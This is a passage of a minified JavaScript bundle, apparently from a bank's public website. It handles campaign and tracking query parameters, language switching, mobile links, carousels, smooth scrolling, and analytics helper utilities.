this._invoke(t,e)})})}function y(c,i){var t;l(this,"_invoke",{value:function(n,r){function e(){return new i(function(e,t){!function t(e,n,r,o){var a,e=u(c[e],c,n);if("throw"!==e.type)return(n=(a=e.arg).value)&&"object"==q(n)&&s.call(n,"__await")?i.resolve(n.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):i.resolve(n).then(function(e){a.value=e,r(a)},function(e){return t("throw",e,r,o)});o(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()}})}function b(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(b,this),this.reset(!0)}function S(t){if(t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(s.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:L}}function L(){return{value:void 0,done:!0}}return l(h,"constructor",{value:g.prototype=f,configurable:!0}),l(f,"constructor",{value:g,configurable:!0}),g.displayName=a(f,o,"GeneratorFunction"),c.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,a(e,o,"GeneratorFunction")),e.prototype=Object.create(h),e},c.awrap=function(e){return{__await:e}},p(y.prototype),a(y.prototype,n,function(){return this}),c.AsyncIterator=y,c.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var a=new y(i(e,t,n,r),o);return c.isGeneratorFunction(t)?a:a.next().then(function(e){return e.done?e.value:a.next()})},p(h),a(h,o,"Generator"),a(h,r,function(){return this}),a(h,"toString",function(){return"[object Generator]"}),c.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.push(t);return r.reverse(),function e(){for(;r.length;){var t=r.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},c.values=S,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&s.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var r=this;function e(e,t){return a.type="throw",a.arg=n,r.next=e,t&&(r.method="next",r.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],a=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var c=s.call(o,"catchLoc"),i=s.call(o,"finallyLoc");if(c&&i){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!i)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&s.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}var a=(o=o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc?null:o)?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),_(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,o=this.tryEntries[t];if(o.tryLoc===e)return"throw"===(n=o.completion).type&&(r=n.arg,_(o)),r}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},c}function q(e){return(q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t,n,r,o,a,c){try{var i=e[a](c),s=i.value}catch(e){return void n(e)}i.done?t(s):Promise.resolve(s).then(r,o)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==q(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==q(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===q(e)?e:String(e)}(r.key),r)}}e=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r,i,o;return t=e,(n=[{key:"init",value:(i=k().mark(function e(){var t,n,r,o,a,c=this;return k().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=Utils.getPageUrl(),n=Utils.getCurrentCountry(),n=document.body.getAttribute("data-allowed-params")||"https://av.sc.com/".concat(n,"/data/whitelist-parameter/allowable/all.json"),e.prev=3,e.next=6,fetch(n);case 6:return n=e.sent,e.next=9,n.json();case 9:"object"===q(r=e.sent)&&null!==r&&r.scb&&(window.scCommonConstants=window.scCommonConstants||{},setTimeout(function(){var e;window.scCommonConstants.ALLOWABLE_QUERYSTRING=r,Utils.constants.ALLOWABLE_QUERYSTRING=r,t.queryString&&(e=Utils.convertQueryStringToJsonObject(t.queryString.toLowerCase()),c.handleQueryString(e)),s.default.init()},1e3)),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(3),console.error("Error fetching allowed params:",e.t0);case 16:t.queryString&&(o=Utils.convertQueryStringToJsonObject(t.queryString.toLowerCase()),this.handleQueryString(o)),a=!1,document.querySelectorAll("a").forEach(function(e){e.addEventListener("mousedown",function(e){var t,n,r;a&&e.target.closest(".sc-disclaimer")||(e=e.target.closest("a"))&&(t=e.getAttribute("href"))&&(n=e.getAttribute("swap-attrs")||e.getAttribute("data-swap-attrs")||"",r=e.getAttribute("data-cta-url-params-precedence"),Utils.shouldCarryTrackingParams(t))&&(t=Utils.applyCookieParams(t,n,r),e.setAttribute("href",t),a=!0)})});case 20:case"end":return e.stop()}},e,this,[[3,13]])}),o=function(){var e=this,c=arguments;return new Promise(function(t,n){var r=i.apply(e,c);function o(e){l(r,t,n,o,a,"next",e)}function a(e){l(r,t,n,o,a,"throw",e)}o(void 0)})},function(){return o.apply(this,arguments)})},{key:"handleQueryString",value:function(e){for(var t={},n=Utils.constants.ALLOWABLE_QUERYSTRING.scb,r=0;r<n.length;r++)e[n[r].toLowerCase()]&&(t[n[r]]=e[n[r].toLowerCase()]);if(!Utils.isEmpty(t))for(var o in t)t.hasOwnProperty(o)&&Utils.setLocalStorageWithExpiry(o,t[o],1728e5)}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());e.init(),n.default=e},{"./embedded-form":9}],11:[function(e,t,n){"use strict";var r=c(e("./common-functions")),o=c(e("./../components/molecules/modal/modal")),a=c(e("./cta-mobile"));function c(e){return e&&e.__esModule?e:{default:e}}e("./../components/organisms/meganav/megamenu"),e("./../components/organisms/sc-meganav-nitro/sc-meganav-nitro"),e("./app-buttons"),e("./megamenu-slider"),e("./form-url"),e("./../components/organisms/meganav-rebrand/meganav-rebrand"),e("./smooth-scroll-to-id"),e("./masthead-cvp"),r.default.init(),o.default.init(),a.default.init();var i,e=document.querySelector("[data-navigation-targets]");if(e){try{i=JSON.parse(e.getAttribute("data-navigation-targets"))}catch(e){return void!void 0}var s=window.location.pathname,l=document.querySelector(".sc-meganav__account-btn"),u=document.querySelector(".sc-meganav__open-account");l&&u&&i.some(function(e){var t=e["page-name"],n=e["item-type"],r=e["item-target"],e=e["item-name"];return!(!s.includes(t)&&"default"!==t||("popin"===n?u.classList.add(r):l.setAttribute("href",r),l.innerHTML=e,l.setAttribute("title",e),0))})}},{"./../components/molecules/modal/modal":1,"./../components/organisms/meganav-rebrand/meganav-rebrand":2,"./../components/organisms/meganav/megamenu":3,"./../components/organisms/sc-meganav-nitro/sc-meganav-nitro":4,"./app-buttons":6,"./common-functions":7,"./cta-mobile":8,"./form-url":10,"./masthead-cvp":13,"./megamenu-slider":14,"./smooth-scroll-to-id":15}],12:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var a=document.URL,e=document.querySelectorAll(".sc-hdr__lang .sc-hdr__btn"),e=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t,n=document.querySelector('meta[name="sc:country"]').getAttribute("content"),r=document.querySelector(".sc-hdr__lang").getAttribute("data-default-language"),o=document.querySelector(".sc-hdr__lang").getAttribute("data-language-sel").toLowerCase(),e=e.target.getAttribute("data-language").toLowerCase();o!=e&&(document.querySelector(".sc-hdr__lang").setAttribute("data-language-sel",e),t="",t=e==r?a.replace("/".concat(n,"/").concat(o,"/"),"/".concat(n,"/")):a.replace("/".concat(n,"/"),"/".concat(n,"/").concat(e,"/")),window.location=t)})}),document.querySelectorAll(".sc-footer__language-selector .sc-footer__button"));e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t,n=document.querySelector('meta[name="sc:country"]').getAttribute("content"),r=document.querySelector(".sc-footer__language-selector").getAttribute("data-default-language"),o=document.querySelector(".sc-footer__language-selector").getAttribute("data-language-sel").toLowerCase(),e=e.target.getAttribute("data-language").toLowerCase();o!=e&&(document.querySelector(".sc-footer__language-selector").setAttribute("data-language-sel",e),t="",t=e==r?a.replace("/".concat(n,"/").concat(o,"/"),"/".concat(n,"/")):a.replace("/".concat(n,"/"),"/".concat(n,"/").concat(e,"/")),window.location=t)})})}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){r.init()}),n.default=r},{}],13:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(!(1024<e)){var t=document.querySelectorAll("[data-mobile-href]"),n=t.length;if(n)for(var r=0;r<n;r++)t[r].setAttribute("href",t[r].getAttribute("data-mobile-href")),t[r].removeAttribute("data-modal-source"),t[r].removeAttribute("data-send")}}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());r.init(),n.default=r},{}],14:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){document.querySelector(".sc-carousel-promolist")&&tns({container:".sc-carousel-promolist",nav:!1,controls:!0,mouseDrag:!0,swipeAngle:!1,loop:!1,arrowKeys:!0,autoWidth:!0,lazyload:!0})}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){r.init()}),n.default=r},{}],15:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var e;767<(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)&&1<(e=window.location.hash).length&&0===e.indexOf("#")&&(e=document.getElementById(e.substring(1)))&&this.smoothScroll(e,500,document.querySelector("header").clientHeight)}},{key:"smoothScroll",value:function(e,r){var o,a,c,i,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(o=this,a=e.getBoundingClientRect().top-t,c=window.pageYOffset,i=null,requestAnimationFrame(function e(t){var t=t-(i=null===i?t:i),n=o.ease(t,c,a,r);window.scrollTo(0,n),t<r&&requestAnimationFrame(e)}))}},{key:"ease",value:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){r.init()}),n.default=r},{}],16:[function(D,I,e){"use strict";function l(e,t){var n,r,o,a,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return r=!(n=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return n=e.done,e},e:function(e){r=!0,o=e},f:function(){try{n||null==c.return||c.return()}finally{if(r)throw o}}};if(Array.isArray(e)||(c=i(e))||t&&e&&"number"==typeof e.length)return c&&(e=c),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,c,i=[],s=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(i.push(r.value),i.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(c=n.return(),Object(c)!==c))return}finally{if(l)throw o}}return i}}(e,t)||i(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||i(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function t(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function g(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?t(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=function(e){e=function(e,t){if("object"!==a(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===a(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}Object.defineProperty(e,"__esModule",{value:!0}),e.validateInputNoSlider=e.validateInput=e.vLookup=e.urlBreakdown=e.updateAdobeUserData=e.updateAdobeArticleData=e.trim=e.triggerPopupViewedTagging=e.stepFieldErrorStatus=e.smoothScrollLinear=e.smoothScroll=e.sliderFieldErrorStatus=e.sliderErrorStatus=e.shouldCarryTrackingParams=e.setLocalStorageWithExpiry=e.setCookie=e.resetDynamicData=e.pmt=e.parseUrl=e.npv=e.matchHeight=e.isMobile=e.isInternalDomain=e.isForm=e.isEmpty=e.initializeSlider=e.handleSearchAnalytics=e.handleProductsObj=e.handleProductCalculatorSubmit=e.handlePersistentBarScroll=e.handleCalculatorAnalytics=e.handleAnalyticsCTA=e.getUrlParamName=e.getQueryParam=e.getPosition=e.getPageUrl=e.getPageContext=e.getOuterHeight=e.getMileStoneRange=e.getLocalStorageWithExpiry=e.getIntExtCampaignInfo=e.getHorizontalPosition=e.getFormattedNumber=e.getDuration=e.getDeviceDetails=e.getCurrentEnvironment=e.getCurrentCountry=e.getCtaType=e.getCtaContext=e.getCookie=e.getCampaignInfoV2=e.getCampaignInfoV1=e.getCampaignInfo=e.getAssetDomain=e.getAccordionHeading=e.formatNumbersWithTwoDecimalPlaces=e.fireCalculatorGA=e.extractQueryParams=e.extendedPMT=e.extend=e.excelIRR=e.detectOS=e.debounceEvents=e.daysInThisMonth=e.convertQueryStringToJsonObject=e.convertNumbers=e.convertMonthsToYearsAndMonths=e.changeURL=e.calculateYearMonth=e.calculateRanges=e.calculatePresentValue=e.calculatePV=e.calculatePMT=e.calculateNPER=e.calculateIRR=e.calculateFutureValue=e.calculateEIR=e.calculateDerivative=e.calculateAnnualRate=e.calcElementLocation=e.bundleParam=e.browserDetect=e.applyCookieParams=e.IPMT=void 0,window.scCommonConstants||(window.scCommonConstants={DEVELOPMENT:"development",PREVIEW:"preview",PRODUCTION:"production",STAGING:"staging",PERSONAL:"personal",PRIORITY:"priority",BUSINESS:"business",CORPORATE:"corporate",PRIVATE:"private",COMMERCIAL:"commercial",LANGUAGES:["en","zh"],ALLOWABLE_QUERYSTRING:{scb:["subChanCode","camp_id","pid","promoCode","promo","referId","instance","state","utm_source","utm_medium","utm_campaign","utm_term","utm_content","GiPrm","productName","truspleBuyerId","CTID","intcid","aggregator_code","aggregator_type","aggregator_instance","refer-id","employer-code"],others:["gclid","gclsrc"],"form-urls":["/(.*/apply/)|(.form(s)?.online.standardchartered.com.)|(.online.form(s)?.standardchartered.com.)|(.sc.com/retail/.)|(.myinfosg.api.gov.sg/)|(.myinfo.gov.sg/)|(.origination.sc.com/)|(.ibank.standardchartered.com)|(.onlineforms.standardchartered.com)|(.ebank.standardchartered.com)|(.service.standardchartered.com)|(.scb-sg.onelink.me)|(.onlinecasa.standardchartered.com)/gi;"],"partner-urls":["https://www.royalsundaram.in/.*","https://www.maxbupa.com/.*","https://www.bharti-axagi.co.in/.*","https://www.iciciprulife.com/.*","https://www.einsure.allianz.com.sg/.*","https://www.allianz-travel-insure.com.sg/.*","https://www.lin.ee/.*","scmobile://communication-hub/","https://www.piapp.com/.*"]},URL_OBJ:["cmsdev","preview","standardchartered","sc","com","av","assets","global","development","staging","digital","https","cmsstage","cms","dev","zoo"]});function k(e){var t=(e=A(e)).search,n=e.pathname.split("/"),r=e.hash,o={sgbeta:"sg"};return(t={domain:null,country:null,language:null,category:null,segment:"personal",subcategory:null,slug:null,queryString:t=t&&0===t.indexOf("?")?t.slice(1):t,hash:null,pathname:document.location.pathname}).domain=e.hostname,t.country=n[1],t.language="en","cn"!==t.country&&"tw"!==t.country||(t.language="zh"),n[2]&&(t.category=n[2],2===n[2].length)&&(t.language=n[2],t.category=n[3]),""!==n[n.length-1]&&"index.html"!==n[n.length-1]?t.slug=n[n.length-1]:t.slug=n[n.length-2],t.slug?-1!==t.slug.indexOf(".")?(e=t.slug.split("."),t.name=e[0],t.extension=e[1]):(t.name=t.slug,t.extension=""):(t.slug="",t.name="",t.extension=""),n.length<=4&&-1!==window.scCommonConstants.LANGUAGES.indexOf(t.slug)&&(t.slug=t.country),r&&(t.hash=r),5<=n.length&&(t.subcategory=n[3]),t.pathname&&-1!==t.pathname.indexOf("priority")?t.segment="priority":t.pathname&&-1!==t.pathname.indexOf("business")&&(t.segment="business"),o[t.country]&&(t.country=o[t.country]),t}function o(){var e=document.title,t=document.querySelector('meta[name="sc:country"]'),n=document.querySelector('meta[name="sc:language"]'),r=document.querySelector('meta[name="sc:segment"]'),o=document.querySelector('meta[name="sc:categories"]'),a=document.querySelector('meta[name="sc:subcategories"]'),c=document.querySelector('meta[name="sc:page-slug"]'),i={title:null,country:null,language:null,segment:null,category:null,subcategory:null,slug:null};return e&&(i.title=e),t&&(i.country=t.getAttribute("content")),n&&(i.language=n.getAttribute("content")),i.language||(e=document.documentElement.lang)&&(i.language=e.split("-")[0].toLowerCase()),r&&(i.segment=r.getAttribute("content")),o&&(i.category=o.getAttribute("content")),a&&(i.subcategory=a.getAttribute("content")),c&&(i.slug=c.getAttribute("content")),S(k(window.location.href),i)}function f(){var e=o();return e.country||k(window.location.href).country}function c(e){return e?e.trim():""}function v(e){if(!e)return"left";var t=Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth),n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n)return e<t/2?"left":"right";for(var r=[{name:"left",depth:30},{name:"sg"===n||"ae"===n?"center":"middle",depth:70},{name:"right",depth:100}],o=100*e/t,a=0;a<r.length;a++)if(o<r[a].depth)return r[a].name}function b(e){var t,n=e+"=";try{t=decodeURIComponent(document.cookie)}catch(e){return null}for(var r=t.split(";"),o=0;o<r.length;o++){for(var a=r[o];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(n))return a.substring(n.length,a.length)}return null}function q(e){var t=localStorage.getItem(e);return t?(t=JSON.parse(t),(new Date).getTime()>t.expiry?(localStorage.removeItem(e),null):t.value):null}function h(e){if(!e)return"";if(e.closest(".c-modal")||e.closest(".sc-modal"))return"middle";if("string"==typeof e.className&&void 0!==e.className.includes&&(-1!==e.className.indexOf("sc-card-comparator__compare-btn")||-1!==e.className.indexOf("sc-card-comparator__card-remove")))return"bottom";var t=null!=(t=null!=(t=e.closest("a"))?t:e.closest("label"))?t:e,t=100*parseInt(L(t),10),n=((null!=(r=null!=(r=null!=(r=null!=(r=null!=(r=null!=(r=e.closest(".sc-persistent-bar"))?r:e.closest(".m-persistent-bootom-bar"))?r:e.closest(".sc-wealthsaver-calc__sticky"))?r:e.closest(".sc-ft-calc__sticky"))?r:e.closest(".sc-miles-calc__total-result--sticky"))?r:e.closest(".sc-bundled-products__sticky-outer"))?r:e.closest(".sc-bundled-products-sticky__sticky"))?t=100*parseInt(window.scrollY+window.innerHeight,10):e.closest(".m-persistent-bar")&&(t=100*parseInt(window.scrollY+70,10)),[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}]),r=Math.max(document.body.clientHeight,window.outerHeight);if(r<=0)return"";for(var o=t/r,a=0;a<n.length;a++)if(o<n[a].depth)return n[a].name;return"string"==typeof e.parentNode.parentNode.className&&void 0!==e.parentNode.parentNode.className.includes&&-1!==e.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"}function s(){var e=window.scCommonConstants.URL_OBJ,t=x().domain;return-1!==t.indexOf(e[3]+"."+e[4])?t===e[0]+"."+e[3]+"."+e[4]?window.scCommonConstants.DEVELOPMENT:t===e[12]+"."+e[3]+"."+e[4]?window.scCommonConstants.STAGING:t===e[13]+"."+e[3]+"."+e[4]?window.scCommonConstants.PREVIEW:window.scCommonConstants.PRODUCTION:t===e[1]+"."+e[2]+"."+e[4]?x().pathname.match("^/staging")?window.scCommonConstants.STAGING:x().pathname.match("^/development")?window.scCommonConstants.DEVELOPMENT:window.scCommonConstants.PREVIEW:window.scCommonConstants.DEVELOPMENT}function d(e){for(var t=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,n=["cid"],r=(t="in"!=e&&"pk"!=e&&"hk"!=e?t:["aggregator_code","aggregator_type","aggregator_instance","intcid","subChanCode","referId","instance","camp_id","pid","promoCode","promo","state"]).length,o="",a="",c=[],i=window.location.search,s="",l="",u=((i=i&&i.substring(1))&&(c=i.split("&")),!1),d=0;d<r;d++){var m=b(t[d]),g=q(t[d]);if(m||g)u=!0,o&&a&&(o+=":",a+=":"),o+=t[d],a+=m||g;else if(o&&(o+=":",a+=":"),o+=t[d],c.length){for(var f=!1,v=void 0,h=0;h<c.length;h++)if((v=c[h].split("="))[0].toLowerCase()==t[d]){f=!0;break}f?(u=!0,a+=v[1]):a+="na"}else a+="na"}if(c.length)for(var p=0;p<c.length;p++){var y=c[p].split("=");-1!==t.indexOf(y[0])||"hk"===e&&-1===n.indexOf(y[0])||(""!=l&&(s+=":",l+=":"),s+=y[0],l+=y[1])}return a=u||"in"!=e&&"hk"!=e?(o=o.toLowerCase(),a.toLowerCase()):o="",s||(s=s.toLowerCase(),l=l.toLowerCase()),{intName:o,intVal:a,extName:s,extVal:l}}function p(e,t){var n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n&&"undefined"==typeof nitroEnabled)return t&&t.closest("header")?"nav-link":t&&t.closest(".sc-banner__content")?"masthead-button":t&&t.closest(".sc-banner-slider__thumbnail")||t&&t.closest(".sc-benefits-slider-tab__tabs-0")?"button":t&&t.closest(".sc-banner-przn-block")?"widget-button":t&&t.closest(".sc-filter__btn")?"button":t&&t.closest(".sc-quick-tools__links")?"quick-link":t&&t.closest(".sc-filter")||t&&t.closest(".sc-digital-guide .splide")||t&&t.closest(".sc-benefits-slider-tab__tab")?"button":t&&t.closest(".sc-footer")?"footer-link":t&&t.closest(".sc-persistent-bar")?"persistent-bar-link":"link";if(t){if(t.closest(".sc-meganav__hamburger, .sc-meganav__close-button, .sc-meganav__login-btn, .sc-meganav__login-close, .c-button, .sc-btn"))return"button";if(t.closest(".sc-meganav__btn-search-mbl"))return"search";if(t.closest("header"))return"nav-link";if(t.closest(".sc-recommend .sc-filter__btn, .sc-mgm-referral .sc-filter__btn, .sc-digital-guide__tab-item, .sc-tab-minimal__head-button, .sc-right-tab .splide__slide, .sc-tab__item"))return"tab";if(t.closest(".sc-accordion__label, .sc-faq-two-column__label, .sc-faq__accordion-label, .c-plus-minus-accordion___item")&&!t.closest("a"))return"accordion";if(t.closest(".sc-quick-tools, .m-quick-links"))return"quick-links"}return"link"}function m(e,t){if(""===t||!t)return 0;var 